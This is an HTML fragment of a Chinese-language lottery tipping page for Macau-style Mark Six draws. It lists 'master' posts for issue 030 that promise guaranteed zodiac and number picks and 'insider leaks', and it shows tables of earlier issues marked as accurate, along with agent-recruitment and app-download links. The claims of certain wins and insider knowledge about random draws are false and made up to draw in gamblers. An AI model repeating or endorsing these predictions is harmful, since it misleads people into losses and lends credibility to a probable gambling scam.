.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #08a170;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
<div class="box1">    	
<div class="d4 abeo">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 大众网独家☛高手帖精选</h3>
                </div>


<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【一肖必中】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【内幕五肖】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/1.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【平特连肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/2.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【两段中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/3.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【一肖中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/4.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【杀十八码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/5.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【平特一尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/6.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【绝杀俩肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/7.html" onclick="goSite(this)" rel="noopener"><span>030期:曾道人<span style="color: red;">【十码中特】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【实战一波】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/8.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【绝杀三肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/9.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【两波中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/10.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【平特一尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/11.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【大小中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/12.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【六肖中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/13.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【杀十八码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/14.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【三个单双】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:黄大仙<span style="color: red;">【四肖八码】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/15.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【黑白中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/16.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【合数单双】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/17.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【阴阳中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/18.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【七肖中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/19.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【左右中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/20.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【绝杀两肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk10/21.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【平特连肖】</span>长跟发财</span></a></li>

<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【一肖一码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:白小姐<span style="color: red;">【四肖中特】</span>长跟发财</span></a></li>
</ul>
</div>	
                </div>
            </section>
        </section>
    </div>
     </div>       
<div style="margin-bottom: -8px; padding-bottom: 2px;"></div>
  <!-- gg结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink48" href="" target="_blank">
            <img id="slideshowImage48" src="" alt="位置48图片" width="100%" height="100">
        </a>
    </div>
  
  <!-- gg开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #08a170;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
<div class="box1">    	
<div class="d4 abeo">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 点击看全网更新最早资料</h3>
                </div>


<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:精准定位<span style="color: red;">【15码中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:高手内幕<span style="color: red;">【三国中特】</span>长跟发财</span></a></li>


<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/1.html" onclick="goSite(this)" rel="noopener"><span>030期:枯木朽株<span style="color: red;">【阎王杀波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/2.html" onclick="goSite(this)" rel="noopener"><span>030期:不白之冤<span style="color: red;">【男女生肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/3.html" onclick="goSite(this)" rel="noopener"><span>030期:众志成城<span style="color: red;">【24码中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/4.html" onclick="goSite(this)" rel="noopener"><span>030期:足智多谋<span style="color: red;">【三行暴特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/5.html" onclick="goSite(this)" rel="noopener"><span>030期:兵贵神速<span style="color: red;">【前后中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/6.html" onclick="goSite(this)" rel="noopener"><span>030期:郢书燕说<span style="color: red;">【绝杀三尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/7.html" onclick="goSite(this)" rel="noopener"><span>030期:如虎添翼<span style="color: red;">【平特两肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/8.html" onclick="goSite(this)" rel="noopener"><span>030期:贵人多忘<span style="color: red;">【绝杀十码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/9.html" onclick="goSite(this)" rel="noopener"><span>030期:涣散孤独<span style="color: red;">【单笔双笔】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk1/10.html" onclick="goSite(this)" rel="noopener"><span>030期:綱舉目張<span style="color: red;">【风雨雷电】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
     </div>       
<div style="margin-bottom: -8px; padding-bottom: 2px;"></div>
  <!-- gg结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink10" href="" target="_blank">
            <img id="slideshowImage10" src="" alt="位置10图片" width="100%" height="100">
        </a>
    </div>

  <!-- led开始  -->
        <style>
.news-title{
	float: left;
    height: 35px;
    line-height: 35px;
    padding-left: 5px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.news-title img{
	display: block;
	float: left;
	width: 35px;
	height: 35px;
	margin-right:5px;
}
.txtMarquee-left{ padding:0 5px;width:auto;position:relative;height:35px;line-height: 35px;overflow: hidden; color:white;}
.txtMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.txtMarquee-left .bd ul li{ margin-right:20px;  float:left; height:35px; line-height:35px;  text-align:left; _display:inline; width:auto !important;color: #000;  }/* 用 width:auto !important 覆盖SuperSlide自动生成的宽度，解决文字不衔接问题 */
.txtMarquee-left .bd ul li a{color: #fff;}
.txtMarquee-left .bd ul li a:hover{text-decoration: underline;}
.box{
	margin:0px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #04939a;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}
</style>
<div class="box1">   
<div class="box news-box">
<div class="news-title"><img src="/img/xj.png" alt=""><span style="color: white;">最新消息：</span></div>
<div class="txtMarquee-left"><marquee scrollamount="2" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 升级公告：为了给彩民朋友提供更多精准资料，感谢所有彩民对本站大力支持和关注。因版面升级，资料发表的位置略有变动，请注意查看。同时声明：本站不收会员，没有任何会员电话，所有资料 全部永久公开发布！</marquee></div>
</div>  
</div>  
  <!-- led结束  --> 

  <!-- 小图标轮播开始  -->
<style>
#row1, #row2, #row3, #row4 {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
#row1 div, #row2 div, #row3 div, #row4 div {
    position: relative;
    width: 70px;
    height: 65px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
#row1 img, #row2 img, #row3 img, #row4 img {
    width: 44px;
    height: 44px;
    margin-bottom: 4px;
}
#row1 span, #row2 span, #row3 span, #row4 span {
    font-size: 10px;
    line-height: 1.2;
    word-break: break-word;
}
</style>

<div class="box1">
    <div id="row1" class="flex jc-between">
        <div onclick="window.open('/ttdl/', '_blank')">
            <img src="/img/zldq1.png" width="44" height="44">
            <span>代理加盟</span>
        </div>
        <div onclick="window.open('/svip/zsxam.html', '_blank')">
            <img src="/img/zs.png" width="44" height="44">
            <span>开奖历史</span>
        </div>
        <div onclick="window.open('/znxz/wap/', '_blank')">
            <img src="/img/appxz.png" width="44" height="44">
            <span>APP下载</span>
        </div>
        <div onclick="window.open('/bywz/bywz.html', '_blank')">
            <img src="/img/kjls.png" width="44" height="44">
            <span>备用网址</span>
        </div>
        <div onclick="window.open('/bywz/lxzz.html', '_blank')">
            <img src="/img/lhsq1.png" width="44" height="44">
            <span>联系站长</span>
        </div>
    </div>
    <div id="row2" class="flex jc-between"></div>
    <div id="row3" class="flex jc-between"></div>
    <div id="row4" class="flex jc-between"></div>
</div>
  <!-- 小图标轮播结束  -->

  <!-- 内幕包中开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
	  
    .cangcucotBtnBox {
      display: flex;
      align-items: center;
      justify-content: space-around;
    }
    
    .cangcucotBtn,
    .cangcucotBtn:hover {
      background: linear-gradient(90deg, rgb(239, 1, 80) 0%, rgb(251, 11, 178) 100%);
    
      line-height: 1.8em;
      padding: 0 1em;
      border-radius: 1em;
      font-weight: bold;
      animation: animation-text .5s step-start infinite;
    
        
    
      text-decoration: none;
    
      color: #fff !important;
      font-size: 1em !important;
      position: relative;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
    
    }
    
    @keyframes animation-text {
      50% {
          -webkit-transform: scale(1.15);
          transform: scale(1.15)
      }
    }
.cangcucot * {
font-size: 1em !important;
white-space: normal !important;

}

.cangcucotTitle {
display: flex;
align-items: center;
justify-content: space-between;
justify-content: center;
}


.cangcucotTitleClose {
display: none;
}

.cangcucotTitleBoard {
display: flex;
align-items: center;
justify-content: center;
color: #fff600;
line-height: 2.2;
font-weight: 900;
font-size: 1.6em !important;
}

.cangcucotTitleBoardImg {
display: block;
height: 1.3em;
}

.cangcucot,
.cangcucotBoard,
.xxkimchonlast {
border-radius: 0.5em;
padding: 0.3em;
}
.cangcucotBoard {
padding-top: 0.4em !important;
padding-bottom: 0.4em !important;
}

.cangcucotBoard {
background-color: #fff;
}

.xxkimchon {
display: flex;
flex-direction: column;
align-items: center;
justify-content: flex-start;
}

.xxkimchonTop {
display: flex;
align-items: center;
justify-content: center;
}

.xxkimchonTopText {
color: #fff;
line-height: 2em;
padding: 0 0.7em;
}

.xxkimchonTopImg {
display: block;
height: 1.8em;
}

.xxkimchonlast {
color: #fff;
text-align:center; line-height: 1.4;
}

.xxkimchonBtnBox {
display: flex;
align-items: center;
justify-content: space-around;
}

@keyframes animation-text {
50% {
 -webkit-transform: scale(1.15);
 transform: scale(1.15)
}
}

.cangcucotFoot {
text-align: center;
color: #fff;
font-size: 0.8em !important;
line-height: 2;
}

.cangcucotBoardinner>div,
.xxkimchonBtnBox {
padding: 0.15em 0;
}

.cangcucot {
font-weight: 800;
box-sizing: border-box;
width: 100%;
padding-top: 0 !important;
padding-bottom:  !important;
margin: 0 auto !important;
line-height: 1.6 !important;font-size: 13px !important;
}



.xxkimchonBottom {
padding-top: 0.2em;
}

.cangcucotBoardinner,
.cangcucotBoardinner:hover {
display: block;
text-decoration: none;
width: 100%;
color: #000 !important;
font-size: 1em !important;
position: relative;
left: 0;
right: 0;
top: 0;
bottom: 0;
}
.xxkimchonSpecBtn {

padding: 0 0.6em;
border-radius: 0.6em;
}
</style>
<style>
.kimchonnxn p{
  height: auto;
  line-height: 40px;
  color: #fff;
  font-weight: 700;
} 
</style>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 最新内幕大爆料</h3>
                </div>
<div class="kimchonnxn" style="text-align: center; background: #000;">
<div style="font-size: 14pt; line-height: 35px; background: #000; ; height: auto; color: #ffff00; font-weight: bold;">独家内幕！独家内幕！独家内幕！</div>
<div style="font-size: 14pt; line-height: 35px; background: #ff0000; height: auto; color: #ffff00; font-weight: bold;">小兄弟特码内透非常6+1，持续更新！每天提前在【雷锋论坛】公开！</div><hr style="color: #fff;">
 
   
   
   
   
   
   
   
   
   
   
   
   
   
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">030期:</span><span style="color: rgb(255, 255, 0);">【龙狗鼠牛兔蛇+虎】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">？00</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
    
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">028期:</span><span style="color: rgb(255, 255, 0);">【鼠牛虎<span style="background-color: rgb(255, 0, 0);">兔</span>蛇龙+马】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">兔03</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
         
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">025期:</span><span style="color: rgb(255, 255, 0);">【<span style="background-color: rgb(255, 0, 0);">蛇</span>龙兔羊马猴+狗】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">蛇37</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
   
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">024期:</span><span style="color: rgb(255, 255, 0);">【羊马狗<span style="background-color: rgb(255, 0, 0);">虎</span>猪牛+蛇】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">虎28</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
        
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">021期:</span><span style="color: rgb(255, 255, 0);">【虎牛龙兔猴蛇+<span style="background-color: rgb(255, 0, 0);">鼠</span>】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">鼠42</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
      
<p style="font-size: 13pt; line-height: 25px; padding: 5px;"><span style="color: rgb(255, 0, 0); font-weight: bold;">019期:</span><span style="color: rgb(255, 255, 0);">【龙羊<span style="background-color: rgb(255, 0, 0);">猴</span>狗鼠鸡+蛇】</span><span style="color: rgb(255, 0, 0); font-weight: bold;">特开</span><span style="color: rgb(255, 0, 0); font-weight: bold;"><font color="#ffff00">猴46</font></span><span style="color: rgb(255, 0, 0); font-weight: bold;">准</span></p><hr style="color: #fff;">
   
  
              
      
      
      
      
      
      
   
      
   
   
   
   
   
   
   
    

<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 7px;">
<div style="margin-bottom: -20px; padding-bottom: 10px;"></div>
                </div>
            </section>
        </section>
    </div>
    </div>        
    </div>   
  <!-- 内幕包中结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink11" href="" target="_blank">
            <img id="slideshowImage11" src="" alt="位置11图片" width="100%" height="100">
        </a>
    </div>

  <!-- 单双中特开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
				<div class="box1">
				<div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 单双中特</h3>
                </div>
                    <div style="text-align: center;">
					
					
					
					
					
					
					
					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期：单双中特【双数】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">029期：单双中特【单数】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">					
															
<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期：单双中特【单数】开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">025期：单双中特【单数】开：<span style="color: #ff0000;">蛇37</span>准</p><hr style="color: #555555;">					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期：单双中特【双数】开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">					
									
<p style="font-size: 13pt; line-height: 40px; color: #555555;">023期：单双中特【单数】开：<span style="color: #ff0000;">羊47</span>准</p><hr style="color: #555555;">					
										




										
																									
					


					

                  </div>
                </div>
            </section>
        </section>
    </div>
    </div>      
  <!-- 单双中特结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink12" href="" target="_blank">
            <img id="slideshowImage12" src="" alt="位置12图片" width="100%" height="100">
        </a>
    </div>

<div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 精准杀料☛高手专区</h3>
                </div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:牛气冲天<span style="color: red;">【七尾中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:彩哥心水<span style="color: red;">【绝杀五肖】</span>长跟发财</span></a></li>


<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/1.html" onclick="goSite(this)" rel="noopener"><span>030期:心曠神怡<span style="color: red;">【平特3中1】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/2.html" onclick="goSite(this)" rel="noopener"><span>030期:栩栩如生<span style="color: red;">【中特美丑】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/3.html" onclick="goSite(this)" rel="noopener"><span>030期:噤若寒蝉<span style="color: red;">【家野中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/4.html" onclick="goSite(this)" rel="noopener"><span>030期:车水马龙<span style="color: red;">【天地生肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/5.html" onclick="goSite(this)" rel="noopener"><span>030期:削足适履<span style="color: red;">【③头中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/6.html" onclick="goSite(this)" rel="noopener"><span>030期:妙手回春<span style="color: red;">【两波中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/7.html" onclick="goSite(this)" rel="noopener"><span>030期:精明强干<span style="color: red;">【琴棋书画】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/8.html" onclick="goSite(this)" rel="noopener"><span>030期:开创继承<span style="color: red;">【阴阳中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/9.html" onclick="goSite(this)" rel="noopener"><span>030期:褒贬评论<span style="color: red;">【精选大小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk2/10.html" onclick="goSite(this)" rel="noopener"><span>030期:临渴掘井<span style="color: red;">【⑤尾中特】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>  
            </section>
        </section>
    </div>
    </div>      
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink13" href="" target="_blank">
            <img id="slideshowImage13" src="" alt="位置13图片" width="100%" height="100">
        </a>
    </div>

  <!-- 琴棋书画开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 琴棋书画</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(255, 0, 0);">&nbsp; 琴</span>:兔蛇鸡 <span style="color: rgb(255, 0, 0);">棋</span>:狗鼠牛 <span style="color: rgb(255, 0, 0);">书</span>:虎龙马 <span style="color: rgb(255, 0, 0);">画</span>:猴猪羊</p>
<hr style="color: #555555;">









<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期：琴棋书画【书画琴】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">029期：琴棋书画【棋<font color="#FF0000">琴</font>画】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期：琴棋书画【画书<font color="#FF0000">琴</font>】开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">027期：琴棋书画【书<font color="#FF0000">琴</font>棋】开：<span style="color: #ff0000;">鸡45</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期：琴棋书画【棋琴<font color="#FF0000">画</font>】开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">025期：琴棋书画【画书<font color="#FF0000">琴</font>】开：<span style="color: #ff0000;">蛇37</span>准</p><hr style="color: #555555;">














                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
  <!-- 琴棋书画结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink14" href="" target="_blank">
            <img id="slideshowImage14" src="" alt="位置14图片" width="100%" height="100">
        </a>
    </div>

  <!-- 三期单双开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <div class="module">
<div class="module-panel">
<div class="wrapper fn-clear" style="margin: 0; background: #fff; padding: 0 0px;">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 三期单双</h3>
                </div>
<div class="module">
<div class="module-panel m-article-con">
<table width="100%" cellpadding="0"  cellspacing="0"  style=" border: 1px solid #c0c0c0; text-align: center; border-spacing: 0px; font-size: 18px; font-family: 'Tahoma', 'Verdana', 'Helvetica', sans-serif;  background-color: #FFFFFF; vertical-align: middle;" class="style3">
<tbody>













<tr>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>031期</div>
<div>030期</div>
<div>029期</div>
</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 34%;">双数</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>开:？00</div>
<div>开:？00</div>
<div>开:蛇01</div>
</td>
</tr>

